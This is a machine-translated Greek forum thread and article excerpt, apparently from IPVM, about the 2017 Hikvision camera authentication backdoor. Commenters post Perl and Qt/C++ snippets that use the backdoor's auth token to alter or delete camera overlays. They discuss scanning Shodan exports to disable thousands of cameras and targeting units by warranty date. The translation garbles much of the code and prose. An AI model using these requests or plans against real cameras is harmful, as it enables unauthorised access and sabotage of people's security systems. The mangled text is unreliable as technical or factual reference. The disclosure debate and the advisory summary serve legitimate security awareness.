Έτσι, δεν έχω καταλάβει ακόμα τα πράγματα .

Πληροφοριακός

Μπράιαν Κάρας

Για επικάλυψη κειμένου, αυτή η υπορουτίνα Perl πρέπει να σας διευθετήσει. Για αναφορά, το υποκείμενο καλείται περνώντας το κείμενο που θέλετε να επικαλύψετε, ένα X και Y POS για το κείμενο και το αναγνωριστικό για το κείμενο (1..4, μερικές φορές 1..8, ανάλογα με το μοντέλο της κάμερας):

η απάντηση $ μου = $ ua-> αίτημα (βάλτε ‘http: //’.Συσκευή $.’/Βίντεο/εισόδους/κανάλια/1/επικαλύψεις/κείμενο/’.$ Id.”?auth = ywrtaw46mtek ‘,

Content_type => ‘text/xml’,

Περιεχόμενο => $ overlaytext);

Αυτό θα διαγράψει όλες τις επικαλύψεις (υπάρχει μια εναλλακτική μέθοδος για τη διαγραφή μεμονωμένων επικαλύψεων με ταυτότητα επίσης):

Sub deletetext Εκτύπωση “Αφαίρεση κειμένου επικάλυψης \ n”;

η απάντηση $ μου = $ ua-> διαγραφή (‘http: //’.Συσκευή $.’/Βίντεο/εισόδους/κανάλια/1/επικαλύψεις/κείμενο/1??auth = ywrtaw46mtek ‘);

Συγγνώμη για τη μορφοποίηση, ελπίζω να βοηθήσει.

Ενημερωτικό (1)

Μη αποκλεισμένος κατασκευαστής #3

Ο κωδικός QT/C ++ είναι επίσης πολύ εύκολος.

Κατεβάστε και εγκαταστήστε την έκδοση QT OpenSource για το λειτουργικό σας σύστημα (www.ΕΤ.io).

Δημιουργήστε ένα νέο έργο και προσθέστε το “Qt += Network” στο δικό σας .Προφίλ.

Δημιουργήστε μια παρουσία του QNETWorkAccessManager (“M_PManager” στο παράδειγμά μου) και συνδέστε το σήμα “τελειωμένο” για επεξεργασία αποτελεσμάτων εάν χρειαστεί.

.Η προετοιμασία

ιδιωτικός:

QNetWorkAccessManager* M_PManager;

.προετοιμασία CPP

αυτό-> m_pmanager = νέο QNetWorkAccessManager (αυτό);

(qnetworkReply*)), αυτό, υποδοχή (απάντηση (qnetworkReply*)));

Τότε ε.σολ. Προσθέστε μερικά κουμπιά στο UI σας και στείλτε τα αιτήματα.

Βάλτε (Set Overlay 1)

QnetworkRequest αίτημα; αίτηση.seturl (qurl (“http: // hikvisionbackdoor.DDNS.net/video/inputs/channels/1/overlays/text/1?auth = ywrtaw46mtek “)); αίτημα.Setheader (QNetWorkRequest :: ContentTypeHeader, “Text/XML”);

Qbytearray barr = “

αυτό-> m_pmanager-> put (αίτημα, barr);

Μπορείτε να χρησιμοποιήσετε το “ReplyFinished” -Slot για να αναλύσετε/εμφανίζονται αποτελέσματα (e.σολ. Αποθηκεύστε στιγμιότυπα σε αρχεία ή προβάλετε τις απαντήσεις του διακομιστή XML).

Φυσικά, η χρήση ενός κελύφους είναι πιο εύκολη όπως δείξατε παραπάνω, αλλά μου αρέσει το C ++ περισσότερο 🙂

Ενημερωτικό (2)

Ακάλυπτο #4

Πληροφοριακός

Craig Mc Cluskey

Φυσικά, η χρήση ενός κελύφους είναι πιο εύκολη όπως δείξατε παραπάνω, αλλά μου αρέσει το C ++ περισσότερο 🙂

Ποτέ δεν έμαθα C ή C++. Ίσως κάτι που έπρεπε να έκανα, αλλά είχα περισσότερα πιεστικά πράγματα να κάνω. Τις λίγες φορές που έπρεπε να χαράξω ένα πρόγραμμα C, ήμουν σε θέση να καταλάβω τι να κάνω αρκετά για να κάνω τη δουλειά μου.

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #3

Ήταν πολύ εύκολο να πάρετε τα αιτήματα GET και να θέσετε αιτήματα που λειτουργούν στο QT/C ++, τώρα θα πρέπει να μπορώ να φτιάξω ένα ωραίο εργαλείο απομακρυσμένης διαμόρφωσης.

Εάν κάποιοι συνδυάσουν αυτόν τον κώδικα (ή #8’s reboot αίτημα) με τον IP-Lists of Shodan ή παρόμοιες βάσεις δεδομένων, θα ήταν εύκολο να τροποποιηθούν (ή να απενεργοποιηθούν) πολλές χιλιάδες κάμερες παγκοσμίως. Πολλοί πελάτες θα επιστρέψουν τις κάμερες τους επειδή είναι “σπασμένοι” ή κολλημένοι σε βρόχους επανεκκίνησης.

Αυτό θα μπορούσε να προκαλέσει μεγάλες οικονομικές συνέπειες για την Hikvision εάν πολλοί χιλιάδες πελάτες αποστείλουν πίσω τις κάμερες τους ή καλούν την υποστήριξη Hikvision ταυτόχρονα.

Σκεφτείτε την προσοχή σε ασφάλεια πληροφορικής που θα δημιουργούσε 🙂

Ενημερωτικό (3)

Μπράιαν Κάρας

Εάν κάποιοι συνδυάσουν αυτόν τον κώδικα (ή #8’s reboot αίτημα) με τον IP-Lists of Shodan ή παρόμοιες βάσεις δεδομένων, θα ήταν εύκολο να τροποποιηθούν (ή να απενεργοποιηθούν) πολλές χιλιάδες κάμερες παγκοσμίως.

Σύμφωνος. Έγραψα ένα γρήγορο σενάριο για να τρέξω μέσα από μια εξαγωγή Shodan και να δοκιμάσω τη διεύθυνση URL της εικόνας-grab. Κάποιος με κακές προθέσεις θα μπορούσε εύκολα να απενεργοποιήσει ένα σκάφος από κάμερες hikvision, οι οποίες είτε θα προκαλούσαν εξάνθημα κλήσεων υποστήριξης, εξάνθημα νέων πωλήσεων/αντικατάστασης, είτε ίσως και οι δύο?

Ενημερωτικό (1)

Μη αποκλεισμένος διανομέας #14

Ακούγεται σαν το πατριωτικό πράγμα.

Πληροφοριακός

John Honovich

Αυτό θα μπορούσε να προκαλέσει μεγάλες οικονομικές συνέπειες για την Hikvision εάν πολλοί χιλιάδες πελάτες αποστείλουν πίσω τις κάμερες τους ή καλούν την υποστήριξη Hikvision ταυτόχρονα.

Αυτό εγείρει το ερώτημα – πόσες από αυτές τις κάμερες είναι γκρίζες αγορά / χωρίς εγγύηση? Δεν έχω την απάντηση, αλλά σίγουρα υπάρχουν πολλοί εκεί κάτω από αυτήν την κατηγορία.

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #3

Ο σειριακός αριθμός φαίνεται να περιέχει την ημερομηνία κατασκευής. Επομένως, θα ήταν δυνατόν να στοχεύσετε μόνο κάμερες που είναι μέσα ή από εγγύηση εάν κάποιος σχεδιάζει να βλάψει ή να επωφεληθεί από την εκμετάλλευση. Φυσικά αυτό δεν λειτουργεί για τις συσκευές Gray Market.

Ενημερωτικό (1)

Μη αποκλεισμένος κατασκευαστής #3

Εάν η Hikvision θα χρησιμοποιήσει αυτό το σενάριο για να σκοτώσει κάμερες που είναι εκτός εγγύησης, αυτό θα ήταν ένα ωραίο εργαλείο για την ενίσχυση των πωλήσεων με μονάδες αντικατάστασης.

Οι εγκαταστάτες θα μπορούσαν να χρησιμοποιήσουν αυτό το εργαλείο για να απενεργοποιήσουν τις κάμερες Hikvision στην περιοχή τους (από το GEO IP) για να ενεργοποιήσουν τις πωλήσεις υπηρεσιών.

Ίσως αυτή η εκμετάλλευση είναι ένα κρυφό εργαλείο πωλήσεων? 🙂

Διαφωνώ (1)

Πληροφοριακός

Ακάλυπτο #9

Νομίζω ότι οι άνθρωποι δεν πρέπει να χρησιμοποιούν αυτό το φόρουμ για να καταγράψουν τρόπους για να βλάψουν, να χαράξουν ή να προκαλέσουν αναστάτωση στην Hikvision και τους πελάτες τους. Στο τέλος οι άνθρωποι που έχουν εγκατασταθεί αυτές οι κάμερες είναι απλώς φυσιολογικοί άνθρωποι που βασίζονται στις κάμερες για να διατηρήσουν την περιουσία τους ασφαλή, να παρακολουθήσουν τα παιδιά τους ή για άλλους λόγους ασφαλείας. Εάν κάποιος χρησιμοποιεί τις συμβουλές που βρέθηκαν εδώ, θα μπορούσε να προκαλέσει τεράστια ταλαιπωρία και πιθανή οικονομική βλάβη σε χιλιάδες ανυποψίαστους τελικούς χρήστες που είναι εντελώς αθώοι

Οι πληροφορίες σε αυτήν τη σελίδα θα μπορούσαν εύκολα να δώσουν σε οποιονδήποτε τα εργαλεία που χρειάζονται για να προκαλέσουν τεράστια προβλήματα για την Hikvision. Νομίζω ότι όλη η συζήτηση για το πώς να δημιουργήσετε αυτοματοποιημένα σενάρια για να προκαλέσετε μαζική καταστροφή στο Hikvision θα πρέπει να διαγραφεί. Επιπλέον, άλλες μέθοδοι προκαλώντας βλάβες όπως η διδασκαλία των ανθρώπων πώς να προκαλέσουν μια κάμερα να εισέλθει σε ένα βρόχο επανεκκίνησης πρέπει να διαγραφεί.

Συνολικά πιστεύω ότι το IPVM είναι εδώ για να εκπαιδεύσει τους ανθρώπους για τα προβλήματα στη βιομηχανία CCTV αλλά όχι εδώ ως φόρουμ όπου οι άνθρωποι μπορούν να μάθουν πώς να χαράξουν και να προκαλέσουν βλάβη.

Δεν δουλεύω ή χρησιμοποιώ Hikvision και έχω μηδενική πίστη σε αυτούς, νομίζω ότι αυτό που συμβαίνει εδώ είναι λάθος και θα μπορούσε πραγματικά να είναι επιβλαβής για πολλούς ανθρώπους.

Πληροφοριακός

Ακάλυπτο #10

Νομίζω ότι όλη η συζήτηση για το πώς να δημιουργήσετε αυτοματοποιημένα σενάρια για να προκαλέσετε μαζική καταστροφή στο Hikvision θα πρέπει να διαγραφεί

Δεν θα έχει σημασία ένα κομμάτι αν διαγραφούν. Οποιοσδήποτε ικανός και δημιουργικός μπορεί να βρει τέτοιες εκμεταλλεύσεις πριν από ένα νήμα δημοσιεύεται στο διαδίκτυο για αυτό και συχνά είναι επίσης η δουλειά τους να σχεδιάσουν ασφάλεια και να βεβαιωθείτε ότι το περιβάλλον τους είναι ασφαλές από τέτοιες αμυχές.

«Η μυστικότητα εμποδίζει τους ανθρώπους να αξιολογούν με ακρίβεια τον δικό τους κίνδυνο. Η μυστικότητα αποκλείει τη δημόσια συζήτηση για την ασφάλεια και αναστέλλει την εκπαίδευση για την ασφάλεια που οδηγεί σε βελτιώσεις. Η μυστικότητα δεν βελτιώνει την ασφάλεια. το καταπνίγει.«

Ενημερωτικό (1)

Μη αποκλεισμένος κατασκευαστής #3

Κατά τη γνώμη μου, η ασφάλεια είναι ένα ζήτημα που συζητείται πολύ λιγότερο στον κλάδο μας. Για τόσα χρόνια, κανείς δεν νοιαζόταν πραγματικά. Αυτά τα προϊόντα αποτελούν κίνδυνο ασφαλείας για όλους.

Αυτά τα παιδιά για τα οποία μιλάτε μπορεί να παρατηρηθούν από κακούς!

Αυτά τα σπίτια/ιδιοκτησία για τα οποία μιλάτε μπορεί να ελεγχθούν από κακούς εάν κάποιος είναι στο σπίτι!

Με αυτόν τον τρόπο τα τόσο αξιόπιστα προϊόντα “ασφαλείας” προκαλούν μεγάλο πρόσθετο κίνδυνο για όλους τους χρήστες των προϊόντων. Με αυτά τα προϊόντα, ο κίνδυνος είναι μεγαλύτερος από ό, τι χωρίς τα προϊόντα που έχουν εγκατασταθεί.

Καταλαβαίνω την άποψή σας, αλλά πιστεύω ότι είναι πολύ καλύτερο για ολόκληρη τη βιομηχανία να αυξήσει την ευαισθητοποίηση της ασφάλειας πληροφορικής για να φτάσει σε ένα σημείο όπου όλοι πωλούμε ασφαλή προϊόντα.

Εάν αγοράσετε ένα μεγάλο εμπορικό σήμα που λέει σε όλους να έχουν 10K προγραμματιστές, εσείς – ως χρήστης – ώθηση ότι τόσοι πολλοί προγραμματιστές θα παράγουν τέλεια προϊόντα. Οι αντιληπτές εκμεταλλεύσεις των μεγάλων εμπορικών σημάτων απόδειξη ότι αυτό δεν είναι η αλήθεια. Το ποσό των προγραμματιστών είναι απλώς μια ένδειξη του χάους που μπορούν να προκαλέσουν αυτοί οι προγραμματιστές εάν εργάζονται σε αδύναμες διαδικασίες.

Γνωρίζω ότι αυτή η συνεχιζόμενη συζήτηση μπορεί να βλάψει κάποια άτομα οικονομικά, αλλά πιστεύω ότι τίποτα δεν θα αλλάξει αν δεν προσπαθήσουμε να ενημερώσουμε τα παιδιά από τη βιομηχανία μας και ακόμη και τους τελικούς πελάτες.

Υπάρχουν πολλοί τρόποι πώς να αποτρέψετε τέτοια ζητήματα. Υπάρχουν πολύ καλά προϊόντα VPN εκεί έξω. Υπάρχουν κάμερες που διαθέτουν ενσωματωμένα πελάτες VPN/διακομιστές, αυτό σας επιτρέπει να δημιουργήσετε ασφαλείς συνδέσεις με τα προϊόντα, ανεξάρτητα από τη συσκευή που χρησιμοποιείτε για να αποκτήσετε πρόσβαση στις κάμερες. Η βιομηχανία μας πρέπει να αρχίσει να εκτιμά την ασφάλεια IT, αυτό λειτουργεί καλύτερα εάν τα μη ασφαλή προϊόντα προκαλούν οικονομικό κίνδυνο.

Μόνο τα 2 σεντ μου

Πληροφοριακός

John Honovich

#9, ευχαριστώ για τα σχόλια και εκτιμώ την ανησυχία.

Πρώτον, το IPVM είναι αντίθετο με την καταστροφή του εξοπλισμού κάποιου. Γι ‘αυτό θυσιάζουμε αποτελεσματικά τη δική μας κάμερα για το demo.

Ωστόσο, όσον αφορά τη συζήτηση για την καταστροφή, αυτό είναι κυριολεκτικά στη δημόσια αποκάλυψη από το Monte Crypto. Εδώ είναι το βασικό απόσπασμα:

Επειδή οι περισσότερες συσκευές Hikvision προστατεύουν μόνο τις εικόνες του υλικολογισμικού με παρακμή, μπορεί κανείς να αναβοσβήνει αυθαίρετο κώδικα ή να κάνει εκατοντάδες χιλιάδες συνδεδεμένες συσκευές μόνιμα άχρηστες με μία απλή κλήση HTTP.

Έτσι, οποιαδήποτε «καταστροφή» είναι αρκετά προφανής δεδομένου του πόσο κακό είναι το backdoor hikvision.

Όσον αφορά την εκπαίδευση, το πρόβλημα είναι ότι τόσοι πολλοί άνθρωποι σε αυτόν τον κλάδο αγνοούν πλήρως τον κυβερνοχώρο. Το σύνολο «οποιαδήποτε συσκευή θα μπορούσε να έχει ένα πρόβλημα, ώστε να αγοράσει φθηνά!”

Ο στόχος μας για αυτό το ζωντανό demo είναι να δείξουμε στους ανθρώπους που λειτουργούν και γιατί πρέπει να νοιάζονται για την ασφάλεια στον κυβερνοχώρο.

Διαφωνώ (1)

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #13

Οι εντολές για επανεκκίνηση της κάμερας ή οτιδήποτε είναι από το API τους. Πολλοί κατασκευαστές θέλουν να κρατήσουν το API τους κοντά στο στήθος τους ή να απαιτήσουν NDA. Αλλά τα API είναι εκεί έξω για ενσωμάτωση.

Εάν δεν το δημοσιεύσουμε, οι άνθρωποι θα το βρουν μέσω άλλων μέσων. Μερικοί κατασκευαστές δημοσιεύουν δημοσίως το API τους.

Όσον αφορά την προώθηση των λιμένων για δώδεκα χρόνια, ήταν SOP να λιμάνι προς τα εμπρός μια κάμερα για απομακρυσμένη προβολή, συντήρηση κ.λπ. Τέλος της ιστορίας. Ο τελικός χρήστης μπορεί να μην το χρησιμοποιεί πια, αλλά συχνά το έκανε. Ή χρησιμοποιούν μια εφαρμογή για να δείτε την κάμερα και απλά λειτουργεί.

Η ασφάλεια πρέπει να βρίσκεται στη συσκευή.

Όποιος λέει ότι το Thru μπορεί να εξασφαλίσει το δίκτυό του μόνο με τείχη προστασίας ή μη σύνδεση του στο Διαδίκτυο λείπει το βασικό βήμα της ασφάλειας από το σχεδιασμό και την άμυνα σε βάθος αρχές.

Ήταν το κέντρο του λιμένα του Ιράν που διαβιβάστηκε ή συνδέθηκε στο Διαδίκτυο? Ακόμη και τα συστήματα που έχουν επιτεθεί στον αέρα χρειάζονται καλή ασφάλεια στον κυβερνοχώρο.

Ενημερωτικό (1)

Μπράιαν Κάρας

Ήταν το κέντρο του λιμένα του Ιράν που διαβιβάστηκε ή συνδέθηκε στο Διαδίκτυο? Ακόμη και τα συστήματα που έχουν επιτεθεί στον αέρα χρειάζονται καλή ασφάλεια στον κυβερνοχώρο.

Αυτό είναι ένα εξαιρετικό παράδειγμα του γιατί δεν μπορείτε να κάνετε μια ανασφαλής συσκευή ασφαλή απλά από την αρχιτεκτονική δικτύου μόνη. Μπορείτε να ελαχιστοποιήσετε τον κίνδυνο, αλλά να μην το εξαλείψετε.

Διαφωνώ (1)

Πληροφοριακός

Sean Fitzgerald

Πιστοποιημένο IPVMU

Ωραία παρακολούθηση της «συνομιλίας» σας με τον εκπρόσωπο Hikvision την άλλη μέρα.

Πληροφοριακός

Άχρηστο (1)

Μπράιαν Κάρας

Ποιος είναι αυτό το σχόλιο που απευθύνεται?

Πληροφοριακός

Darrell Beaujon

Τεχνολογικά εργαστήρια • Πιστοποιημένα IPVMU

Ήθελα απλώς να σχολιάσω το τμήμα ασφαλείας.

Έχοντας τις κάμερες στο LAN σας και δεν δημοσιεύετε στο Διαδίκτυο

Οι ενήλικες χάκερς δεν θα μπουν. Εάν θεωρούμε το ίδιο το προϊόν, είναι κάτι

αγοράζονται από πολύ συνειδητούς ανθρώπους. Αυτά τείνουν να είναι μικρά καταστήματα και

Γρήγορη σερβίρετε εστιατόρια. Οι περισσότερες από αυτές τις τοποθεσίες προσφέρουν δωρεάν WiFi στους πελάτες τους.

Δυστυχώς, η πλειοψηφία αυτών των ανθρώπων έχει μόνο ένα δρομολογητή (LAN/WIFI σε συνδυασμό)

που εξυπηρετεί το σύστημα POS, τις κάμερες και τους πελάτες WiFi. Ας ελπίσουμε ότι έχουν

Άλλαξε τον προεπιλεγμένο κωδικό πρόσβασης στον δρομολογητή. Τώρα είναι εξαιρετικά εύκολο για έναν χάκερ

Για να καθίσετε εκεί, χρησιμοποιήστε το δίκτυο WiFi και παρακολουθείτε τις κάμερες με θέα στις συναλλαγές μετρητών.

Θα μπορούσα να το πάρω περαιτέρω επισημαίνοντας ότι είναι πολύ εύκολο να δημιουργήσετε μια μικρή ηχογράφηση

συσκευή χρησιμοποιώντας ένα βατόμουρο pi, συνδέστε το μέχρι το ασύρματο και το καταγράψτε το κλείσιμο

Διαδικασία της επιχείρησης. Τώρα ο χάκερ έχει επαρκείς πληροφορίες για να ληστέψει τον τόπο.

Επιπλέον, έχω δει πολλά μέρη όπου η κάμερα καταγράφει πραγματικά τον κώδικα για να πάρει

Στο χρηματοκιβώτιο όπου τα χρήματα αποθηκεύονται εν μία νυκτί.

Παρακαλώ, μην τα εκμεταλλευτείτε δεδομένο.

Υπάρχει πάντα ένας τρόπος, είναι απλώς θέμα πόσο δύσκολο το καταφέρετε για τους χάκερς.

Οι πραγματικοί χάκερ θα μπουν, δίνοντας αρκετό χρόνο, προσπάθεια, κίνητρο (και κοινωνική μηχανική). Αλλά αυτή η εκμετάλλευση, όλα τα παιδικά σεναρίου στο μπλοκ, χωρίς πραγματική γνώση, θα έχουν μια ημέρα πεδίου.

Ενημερωτικό (3)

William Brault

Πιστοποιημένο IPVMU

Γιατί αναφέρετε κάτι που αναφέρατε ήδη? Αυτή η εκμετάλλευση έχει διορθωθεί. Η κοινή λογική μου λέει ότι οι άνθρωποι πρέπει να αναβαθμίσουν το υλικολογισμικό που το διορθώνει αυτό.

Ας προχωρήσουμε και να μου δείξουμε μια εκμετάλλευση στο patched firmware.

Διαφωνώ (1)

Πληροφοριακός

Μπράιαν Κάρας

Η προηγούμενη κάλυψη κάλυψε το γεγονός ότι υπήρχε ευπάθεια, αλλά οι λεπτομέρειες δεν είχαν αποκαλυφθεί δημόσια. Ενώ αυτό δημιούργησε ένα βαθμό κινδύνου για χρήστες Hikvision, υπήρχε τουλάχιστον το όφελος ότι οι λεπτομέρειες δεν ήταν γνωστές στο κοινό.

Τώρα, ο ερευνητής πίσω από το Exploit έχει κυκλοφορήσει πλήρεις λεπτομέρειες, οι οποίες αύξησαν σημαντικά τον κίνδυνο για τους ιδιοκτήτες φωτογραφικών μηχανών Hikvision. Αυτός είναι ο λόγος για τον οποίο κυκλοφορήσαμε τη νέα αναφορά (και γιατί η Hikvision θα έπρεπε να έχει ενημερώσει προληπτικά τους πελάτες).

Ναι, το νέο υλικολογισμικό έχει επιδιορθώσει αυτή την εκμετάλλευση, ωστόσο οι δοκιμές μας δείχνουν ότι εκατοντάδες χιλιάδες κάμερες με άμεση προσβασιμότητα εξακολουθούν να είναι ευάλωτες. Αρκετά εκατομμύρια πιθανόν να πρέπει να ενημερώνονται, καθώς είναι ευάλωτα σε εσωτερικές επιθέσεις, εάν δεν συνδέονται άμεσα στο Διαδίκτυο.

Ας προχωρήσουμε και να μου δείξουμε μια εκμετάλλευση στο patched firmware.

Λαμβάνοντας υπόψη το ιστορικό της Hikvision για τρωτά σημεία και εκμεταλλεύσεις, μπορεί να είναι μόνο θέμα χρόνου πριν από αυτό γίνει. Ελπίζω να μην νομίζετε ότι το τρέχον υλικολογισμικό είναι τελικά αυτό που έχει αφαιρέσει όλα τα εκμεταλλεύματα, τα backdoors και άλλα σφάλματα που θέτουν σε κίνδυνο την ασφάλεια των συσκευών Hikvision, καθώς αυτό θα ήταν πολύ απίθανο.

Διαφωνώ (1)

Πληροφοριακός

William Brault

Πιστοποιημένο IPVMU

Επομένως, είναι η ευθύνη για να βεβαιωθείτε ότι οι πελάτες αναβαθμίζουν το υλικολογισμικό τους? Αν με ρωτήσετε, η επιδιόρθωση ενός υλικολογισμικού είναι ένα καλό ιστορικό.

Διαφωνώ (2)

Πληροφοριακός

Μπράιαν Κάρας

Όχι, είναι ευθύνη τους να βεβαιωθούν ότι το υλικολογισμικό τους δεν έχει εύκολα εκμεταλλεύσιμα backdoors στην πρώτη θέση.

Το Firmware Patching είναι ένα καλό ιστορικό εάν διορθώνετε σκοτεινά σφάλματα, σενάρια ακμής και ενίσχυση της λειτουργικότητας. Το Firmware για το κλείσιμο των γιγαντιαίων backdoors είναι σαν να λέτε ότι ένας ληστής τραπεζών έχει ένα καλό ιστορικό επιστροφής χρημάτων σε περιπτώσεις που έχει πιαστεί.

Διαφωνώ (1)

Πληροφοριακός

Μη αποκλεισμένος κατασκευαστής #13

Ένας άλλος λόγος που αυτό είναι σημαντικό είναι ότι οι άνθρωποι κάνουν “βοηθητικά προγράμματα ανάκτησης κωδικού πρόσβασης” και την απόσπαση τους στο Διαδίκτυο. Έτσι, αυτή η εκμετάλλευση είναι εκεί έξω και είναι γνωστή. Είναι σημαντικό για έναν αντιπρόσωπο HIK και έναν τελικό χρήστη να το γνωρίζει και να προστατεύει από αυτό. Προηγουμένως, ήταν μια ευπάθεια στη θεωρία, αλλά λίγοι θα μπορούσαν να το εκμεταλλευτούν, και έπρεπε να πάρετε το λόγο του Hik σε αυτό ως προς το τι ήταν, πόσο κακό ήταν, κλπ.

Τώρα υπάρχει απόδειξη ότι δεν είναι απλώς μια “κλιμάκωση προνομίων” καθώς προσπάθησαν να το γυρίσουν ή να πραγματοποιήσουν ορισμένες σελίδες κ.λπ. Είναι μια τεράστια τρύπα.

Φυσικά το HIK δεν είναι/δεν μπορεί να ενημερώσει το υλικολογισμικό σε εγκατεστημένες κάμερες, αλλά θα μπορούσαν να σταματήσουν τις αποστολές και να αναγκάσουν το Disty να ενημερώσουν το υλικολογισμικό. Μπορούν να ειδοποιήσουν τους χρήστες τους και να μην στέκονται πίσω από τους συνεργάτες τους στον κυβερνοχώρο (λευκοί δοκιμαστές καπέλων/στυλό και Cisco), οι οποίοι έχουν σαφώς αποτύχει (πληρωμένη) ή ήταν χείλη υπηρεσία.

Αυτό είναι ένα τόσο βασικό εκμετάλλευση. Χωρίς δύσκολη τροποποίηση κώδικα ή cookies κ.λπ. Αυτό είναι ακόμη χειρότερο από το ζήτημα του κωδικού πρόσβασης της Sony από πέρυσι.

Πραγματικά αυτό θα πρέπει να κλείσει το πίσω και πίσω ότι υπάρχει/δεν είναι backdoor κ.λπ. Οποιαδήποτε εταιρεία με περισσότερους από λίγους προγραμματιστές και οι οποίοι δεν είναι φρέσκοι εκτός σχολείου δεν θα το αφήσουν ποτέ. Υπάρχουν τόσοι πολλοί άλλοι τρόποι προγραμματισμού για δοκιμή κώδικα. Αν τους νοιάζονταν για την ασφάλεια, θα το είχαν φροντίσει μόνοι τους και θα το έδιναν ως “βελτίωση της ασφάλειας” και αν βγήκε ποτέ στο παλιό υλικολογισμικό απλώς το βουρτσίστε ως προγραμματισμό RELIC που είχε ληφθεί.

Αντ ‘αυτού, ο ερευνητής πρέπει να το βρει μόνοι τους και να το παρουσιάσει σε αυτούς που απειλούν να το εκθέσουν για να τους αναγκάσουν να το διορθώσουν.

Όσο για τα γκρίζα πράγματα στην αγορά, εξακολουθεί να είναι ευθύνη τους. Ακόμη και αν τα προϊόντα έχουν σχεδιαστεί για την κινεζική αγορά, πρέπει να διορθωθεί. Είναι ακόμα μια κάμερα που κατασκευάζεται από αυτούς ή χρησιμοποιώντας το υλικολογισμικό τους. Τέλος της ιστορίας.

Hikvision Backdoor επιβεβαίωσε

Δημόσιο – αυτό το άρθρο δεν απαιτεί συνδρομή IPVM. Μη διστάσετε να μοιραστείτε.

Η ομάδα βιομηχανικών συστημάτων βιομηχανικού ελέγχου του Υπουργείου Εσωτερικής Ασφάλειας των ΗΠΑ (ICS-CERT) έχει εκδώσει συμβουλευτική για τις ευπάθειες του Hikvision, πιστώνοντας και επιβεβαιώνοντας το έργο των ερευνητών Montecrypto που αποκάλυψε αρχικά το backdoor στην Hikvision Cameras.

Αποκάλυψη backdoor

Στις 5 Μαρτίου 2017, ο Montecrypto δήλωσε:

Θα ήθελα να επιβεβαιώσω ότι υπάρχει ένα backdoor σε πολλά δημοφιλή προϊόντα Hikvision που καθιστά δυνατή την απόκτηση πλήρους πρόσβασης διαχειριστή στη συσκευή.

Επιβεβαιώνοντας μία εβδομάδα αργότερα:

Μπορεί κανείς να κλιμακώσει τα προνόμιά τους από ανώνυμο web surfer στον διαχειριστή.

DHS Συμβουλευτική για το Hikvision

Το Υπουργείο Εσωτερικής Ασφάλειας των ΗΠΑ έδωσε στις κάμερες Hikvision το χειρότερο / υψηλότερο σκορ – ένα 10.0 στα 10.0 – Επιβεβαιώνοντας ότι είναι “απομακρυσμένο εκμεταλλεύσιμο/χαμηλό επίπεδο δεξιοτήτων για εκμετάλλευση” για “ακατάλληλη πιστοποίηση ταυτότητας.”Επιπλέον, το DHS επιβεβαίωσε επιπλέον έναν” κωδικό πρόσβασης στο αρχείο διαμόρφωσης “, βαθμολογώντας το ένα κρίσιμο 8.8 στα 10.0.

Αιχμηρά Απάντηση

Οι ιδέες της βιομηχανίας που παραδίδονται στα εισερχόμενά σας εβδομαδιαίως.

Το IPVM είναι η εξουσία για την τεχνολογία φυσικής ασφάλειας, συμπεριλαμβανομένου του βίντεο, της πρόσβασης, της ανίχνευσης όπλων και άλλων. Λάβετε δωρεάν ενημερώσεις που παραδόθηκαν στο email σας 3 έως 4 φορές την εβδομάδα, Δευτέρα – Παρασκευή. Καταργήστε την εγγραφή σας οποιαδήποτε στιγμή.

Αυτός ο ιστότοπος προστατεύεται από την Recaptcha και ισχύουν η Πολιτική Προστασίας Προσωπικών Δεδομένων της Google και οι όροι υπηρεσίας ισχύουν.

Στις 12 Μαρτίου, η Hikvision έστειλε μια ειδοποίηση για μια «προνόμια κλιμακωτή ευπάθεια» και εξέδωσε αναβαθμίσεις υλικολογισμικού για 200+ κάμερες IP Hikvision που απευθύνονται στις ευπάθειες. Το IPVM εκτιμά εύκολα εκατομμύρια κάμερες έχουν αυτά τα τρωτά σημεία, δεδομένης της τακτικής δηλώσεων της Hikvision για τη ναυτιλία δεκάδων εκατομμυρίων κάμερων.

Στις 4 Μαΐου, η Hikvision έστειλε μια ενημέρωση σχετικά με την ανακοίνωση που δηλώνει [ο σύνδεσμος δεν είναι πλέον διαθέσιμος]:

Η Hikvision έχει την τιμή να συνεργαστεί με το u.μικρό. Υπουργείο Εσωτερικής Ασφάλειας’S Εθνικό Κέντρο Ενσωμάτωσης Κυβερνοχώρου και Επικοινωνιών στις συνεχιζόμενες προσπάθειες βέλτιστης πρακτικής στον κυβερνοχώρο.

Γκρίζα αγορά δεν λύση

Δεν υπάρχει διαθέσιμη λύση για όσους έχουν αγοράσει κάμερες Hikvision «Grey Market», ανάλογα με την παραλλαγή, η αναβάθμιση του υλικολογισμικού θα μπορούσε να επαναφέρει τη συσκευή, να αποκλειστεί ή να τούφα την κάμερα.

Δεν υπάρχει ακόμη διορθώστε για κωδικό πρόσβασης στο αρχείο ρυθμίσεων

Η συμβουλευτική DHS σημειώνει επίσης:

Η Hikvision δεν έχει μετριάσει τον κωδικό πρόσβασης σε ευπάθεια αρχείων διαμόρφωσης.

Δεν είναι σαφές εάν ή όταν η Hikvision θα το διορθώσει.

Καμία απόδειξη της έννοιας που κυκλοφόρησε αλλά επαληθεύτηκε

Ενώ το αμερικανικό DHS έχει επαληθεύσει αυτά τα τρωτά σημεία, δεν έχει κυκλοφορήσει καμία απόδειξη του κώδικα ιδεών για αυτούς. Η έλλειψη ενός θα πρέπει να μειώσει το ποσό των εκμεταλλεύσεων.

Οι χρήστες Hikvision πρέπει σίγουρα να το πάρουν σοβαρά και να αναβαθμίσουν όλες τις συσκευές. Περιγράφοντας αυτή την εκμετάλλευση στο IPVM όταν ανακαλύφθηκε για πρώτη φορά, ο Montecrypto δήλωσε:

Εάν μπορείτε να αποκτήσετε πρόσβαση στην οθόνη σύνδεσης, μπορείτε να συνδεθείτε ως κωδικός πρόσβασης διαχειριστή ή συμβάντος ανάκτησης του διαχειριστή χωρίς να το γνωρίζετε.

“Χωρίς backdoors” ισχυρισμό

Στις αρχές του 2017, ο Hivision δήλωσε ότι:

Η Hikvision δεν έχει ποτέ, κάνει ή θα συμβάλει σκόπιμα στην τοποθέτηση του “υποκατάστατο” στα προϊόντα του.

Η εταιρεία πιθανότατα θα υποστηρίξει ότι αυτό το backdoor δεν είναι σκόπιμο, αν και αυτό εξαρτάται από την εμπιστοσύνη τους από την επαλήθευση της πρόθεσης είναι δύσκολη.

Hikvision Προηγούμενες προσπάθειες σκλήρυνσης

